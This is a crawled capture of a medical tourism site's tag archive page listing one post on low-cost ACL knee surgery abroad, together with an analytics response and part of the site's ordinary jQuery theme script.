

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medical-trip.com/tag/acl-repair-india/
body_size: 6205
content:
<!DOCTYPE html>

<!--[if IE 7]><html class="ie ie7" lang="en-US"><![endif]-->

<!--[if IE 8]><html class="ie ie8" lang="en-US"><![endif]-->

<!--[if !(IE 7) | !(IE 8) ]><!-->

<html lang="en-US">

<!--<![endif]-->

<head>

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



  ga('create', 'UA-59400670-1', 'auto');

  ga('send', 'pageview');



</script>

    <!-- META TAGS -->

    <meta charset="UTF-8">



    <!-- Title -->

    <title>acl repair india | Medical Trip</title>



    <!-- Define a viewport to mobile devices to use - telling the browser to assume that the page is as wide as the device (width=device-width) and setting the initial page zoom level to be 1 (initial-scale=1.0) -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta name="format-detection" content="telephone=no" />



    


    <!-- Style Sheet-->

    <link rel="stylesheet" href="https://www.medical-trip.com/wp-content/themes/medical-theme/style.css"/>



    <!-- Pingback URL -->

    <link rel="pingback" href="https://www.medical-trip.com/xmlrpc.php"/>



    <!-- RSS -->

    <link rel="alternate" type="application/rss+xml" title="Medical Trip" href="https://www.medical-trip.com/feed/"/>

    <link rel="alternate" type="application/atom+xml" title="Medical Trip" href="https://www.medical-trip.com/feed/atom/"/>



    <meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medical Trip &raquo; Feed" href="https://www.medical-trip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medical Trip &raquo; Comments Feed" href="https://www.medical-trip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medical Trip &raquo; acl repair india Tag Feed" href="https://www.medical-trip.com/tag/acl-repair-india/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medical-trip.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.medical-trip.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.medical-trip.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.medical-trip.com/wp-content/themes/medical-theme/css/main.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.medical-trip.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medical-trip.com/wp-json/wp/v2/tags/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medical-trip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.medical-trip.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<style type='text/css' id='dynamic-css'>

</style><!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="https://www.medical-trip.com/wp-content/themes/medical-theme/js/respond.min.js"></script><![endif]--><script src='https://www.google.com/recaptcha/api.js'></script>
</head>



<body class="archive tag tag-acl-repair-india tag-81">



<!--[if lt IE 7]>

<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="<php echo 'http://www.google.com/chromeframe/?redirect=true'; ?>">activate Google Chrome Frame</a> to improve your experience.</p>

<![endif]-->








<header id="header">

    <div class="container">

        <div class="row">

            <div class="col-lg-12 col-md-12 col-sm-12">



                <!-- Website Logo -->

                <div class="logo clearfix">

                    
                        <h1>

                            <a href="https://www.medical-trip.com/" title="Medical Trip">

                                Medical Trip
                            </a>

                        </h1>

                    
                </div>



                <!-- Main Navigation -->

                <nav class="main-menu">

                    <ul id="menu-main-menu" class="header-nav clearfix"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.medical-trip.com/">HOME</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.medical-trip.com/category/blog/">BLOG</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.medical-trip.com/gallery/2-columns-gallery/">GALLERY</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.medical-trip.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.medical-trip.com/quote/">QUOTE</a></li>
</ul>
                </nav>



                <div id="responsive-menu-container"></div>



            </div>

        </div>

    </div>

</header>

    <div class="page-top clearfix">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8 col-sm-7 ">
                    <h2 class="page-title">All Posts Tagged: acl repair india</h2>                </div>
                <div class="col-lg-3 col-md-4 col-sm-5 ">
                    
                </div>
            </div>
        </div>
    </div>

    <div class="blog-page clearfix">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8 col-sm-12 ">
                    <div class="blog-post-listing clearfix">
                        <!-- Post -->
<article id="post-1298" class="clearfix post-1298 post type-post status-publish format-standard hentry category-blog category-costa-rica category-india category-mexico category-orthopaedics tag-acl-repair-costa-rica tag-acl-repair-india tag-acl-repair-mexico tag-acl-surgery-costa-rica tag-acl-surgery-india tag-acl-surgery-mexico tag-arthroscopic-surgery-india tag-knee-arthoscopy-mexico tag-knee-replacement-india tag-low-cost-acl-surgery" >

    <!-- Post Date and Comments -->
    <div class="left_meta clearfix entry-meta">
        <time class="entry-time updated" datetime="2015-03-31T10:46:58+00:00">Mar            <strong>31</strong></time>
        <span class="comments_count clearfix entry-comments-link"><span>Comments Off<span class="screen-reader-text"> on Anterior Cruciate Ligament (ACL) surgery in Mexico, Costa Rica &#038; India</span></span></span>
    </div>

    <!-- Post contents -->
    <div class="right-contents">
        <header class="entry-header">
                            <h3 class="entry-title"><a href="https://www.medical-trip.com/anterior-cruciate-ligament-acl-surgery-in-mexico-costa-rica-india/" rel="bookmark">Anterior Cruciate Ligament (ACL) surgery in Mexico, Costa Rica &#038; India</a></h3>
                <span class="entry-author" >
                    Posted by                    <span class="entry-author-link vcard">
                        <a class="url fn" href="https://www.medical-trip.com/author/dannymohyal/" title="View all posts by dannymohyal" rel="author">dannymohyal</a>                    </span>
                </span>
                    </header>
                    <div class="entry-content">
                								<p>Does the popping sound that your knee made when you ruptured your anterior cruciate ligament (ACL) still resound in your ears? Does the painfully high cost of surgery in your home country to repair the torn ligament add to your agony? If yes, then you might find it a little helpful to look into anterior [&hellip;]</p>
            </div>
        <a class="read-more" href="https://www.medical-trip.com/anterior-cruciate-ligament-acl-surgery-in-mexico-costa-rica-india/" rel="bookmark">Read More</a>    </div>
</article><div class='pagination'></div>                    </div>
                </div>
                <div class="col-lg-3 col-md-4 col-sm-12 ">
                    <aside class="sidebar clearfix"></aside>                </div>
            </div>
        </div>
    </div>

<footer id="main-footer" class="site-footer clearfix">

    <div class="container">

        <div class="row">



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                <section id="text-2" class="widget animated fadeInLeft widget_text"><h3 class="title">Medical Travel Resources</h3>			<div class="textwidget"><a href="http://www.cosmeticsurgery.org/">American Academy of Cosmetic Surgery</a> <br> 
<a href="http://www.ada.org/">American Dental Association</a> </div>
		</section>
            </div>



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                <section id="text-4" class="widget animated fadeInLeft widget_text"><h3 class="title">Quick Links</h3>			<div class="textwidget"><a href="https://www.medical-trip.com/about/">About Us</a><br>
<a href="https://www.medical-trip.com/privacy-policy/">Privacy Policy</a><br>
<a href="https://www.medical-trip.com/terms-conditions/">Terms & Conditions</a></div>
		</section>
            </div>



            <div class="clearfix visible-sm"></div>



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                <section id="text-3" class="widget animated fadeInLeft widget_text">			<div class="textwidget"><img src="http://medical-trip.com/wp-content/uploads/2015/03/unit_9KB2.png" width="100%" height="100%"></div>
		</section>
            </div>



            <div class=" col-lg-3 col-md-3 col-sm-6  ">

                
            </div>



            <div class="col-lg-12 col-md-12 col-sm-12 ">

                <div class="footer-bottom animated fadeInDown clearfix">

                    <div class="row">

                        
                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.flexslider-min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.swipebox.min.js' id='swipebox-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.isotope.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.appear.js' id='appear-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.validate.min.js' id='validate-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/jquery/jquery.form.min.js' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.jplayer.min.js' id='jplayer-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.autosize.min.js' id='autosize-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.meanmenu.min.js' id='meanmenu-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.velocity.min.js' id='velocity-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/custom.js' id='custom-script-js'></script>

</body>

</html>  


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=467379316&t=pageview&_s=1&dl=https%3A%2F%2Fwww.medical-trip.com%2Ftag%2Facl-repair-india%2F&ul=en-us%40posix&dt=acl%20repair%20india%20%7C%20Medical%20Trip&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2051674151&gjid=134165709&cid=1606383079.1764343234&tid=UA-59400670-1&_gid=2107136061.1764343234&_r=1&_slc=1&z=1879070416
body_size: -451
content:
2,cG-HNPEP3KR4S

--- FILE ---
content_type: application/javascript
request_url: https://www.medical-trip.com/wp-content/themes/medical-theme/js/custom.js
body_size: 5889
content:
(function($){
    "use strict";
    $(document).ready(function ($) {

    /*-----------------------------------------------------------------*/
    /* General Targets
    /*-----------------------------------------------------------------*/
    $('.appoint-widget p span:last-child').css('border-bottom', 'none');
    $('footer .appoint-widget p span:last-child').css('border-bottom', 'none');
    //$('.services-page .services-tabs .tab-main .tab-title:first-of-type').animate({borderTop: '1px solid #dcdee4', marginTop: '0'});


    /*-----------------------------------------------------------------*/
    /* Header Nav Animate
    /*-----------------------------------------------------------------*/
    function initHeaderNav(){
        if ( $(window).width() > '767' ) {
            $('#header nav li').hover(function () {
                $(this).children('ul').stop(true, true).slideDown(200);
            }, function () {
                $(this).children('ul').stop(true, true).slideUp(200);
            });

            $('#header nav li ul li a').hover(function () {
                $(this).stop(true, true).velocity({paddingLeft: "23px"}, 150);
            }, function () {
                $(this).stop(true, true).velocity({paddingLeft: "20px"}, 150);
            });
        }
    }
    initHeaderNav();


    /*-----------------------------------------------------------------------------------*/
    /*	Responsive Nav
    /*  Using MeanMenu Plugin
    /*-----------------------------------------------------------------------------------*/
    if( jQuery().meanmenu ){
        jQuery('nav.main-menu').meanmenu({
            meanMenuClose: '<i class="fa fa-times"></i>', // single character you want to represent the close menu button
            meanExpand: "+", // single character you want to represent the expand for ULs
            meanContract: "-", // single character you want to represent the contract for ULs
            meanMenuContainer: '#responsive-menu-container', // Choose where meanmenu will be placed within the HTML
            meanScreenWidth: "767", // set the screen width you want meanmenu to kick in at
            meanRemoveAttrs: true // true to remove classes and IDs, false to keep them
        });
    }


    /*-----------------------------------------------------------------------------------*/
    /*	Flex Slider
    /*  You can learn more about its options from http://www.woothemes.com/flexslider/
    /*-----------------------------------------------------------------------------------*/
    if ( jQuery().flexslider ) {

        // Flex Slider for Home page
        $('.home-slider .flexslider').flexslider({
            animation: "fade",
            controlNav: false,
            directionNav: true,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: false,
            start: function (slider) {
                slider.removeClass('loading');
            }
        });

        // Flex Slider for gallery detail page
        $('#carousel').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            reverse: false,
            slideshow: false,
            itemWidth: 123,
            minItems: 4,
            itemMargin: 10,
            asNavFor: '#slider'
        });

        $('#slider').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            slideshow: false,
            sync: "#carousel"
        });

        /* Gallery slider for home page blog section and blog page */
        $('.gallery-slider').flexslider({
            animation: "slide",
            controlNav: false,
            directionNav: true,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: true,
            start: function (slider) {
                slider.removeClass('loading');
            }
        });

        // Flex Slider Three for home testimonial section
        $('.flexslider-three').flexslider({
            animation: "fade",
            controlNav: false,
            directionNav: true,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: true
        });


        // Flex Slider for services single
        $('.services-single .flexslider').flexslider({
            animation: "fade",
            controlNav: true,
            directionNav: false,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: true
        });

    }


    /*-----------------------------------------------------------------*/
    /* Appointment Form
    /*-----------------------------------------------------------------*/
    $('.make-appoint').click(function () {
        var $this = $(this);
        var appointment_form = $this.parents('.appointment').find('.appointment-form');
        if ($this.hasClass('open')) {
            appointment_form.slideDown(500);
            $this.removeClass('open');
        } else {
            appointment_form.slideUp(500);
            $this.addClass('open');
        }
    });


    /*-----------------------------------------------------------------*/
    /* For Home Team Section Min Height
    /*-----------------------------------------------------------------*/
    $(window).load(function () {
        var teamMax = -1;
        var team_common = $(".home-team .common");
        team_common.each(function () {
            var teamHeight = $(this).outerHeight();
            teamMax = teamHeight > teamMax ? teamHeight : teamMax;
        });
        team_common.css('min-height', teamMax);
    });

    function equalHeight() {
        var teamMax = -1;
        var team_common = $(".home-team .common");
        team_common.each(function () {
            var teamHeight = $(this).outerHeight();
            teamMax = teamHeight > teamMax ? teamHeight : teamMax;
        });
        team_common.css('min-height', teamMax);
    }

    $(window).bind('resize', function () {
        equalHeight();
    });


    /*-----------------------------------------------------------------*/
    /* For Home Team Section Min Height
    /*-----------------------------------------------------------------*/
    $(window).load(function () {
        var blogMax = -1;
        var home_blog_post = $(".home-blog .common");
        home_blog_post.each(function () {
            var blogHeight = $(this).outerHeight();
            blogMax = blogHeight > blogMax ? blogHeight : blogMax;
        });
        home_blog_post.css('min-height', blogMax);
    });


    /*-----------------------------------------------------------------*/
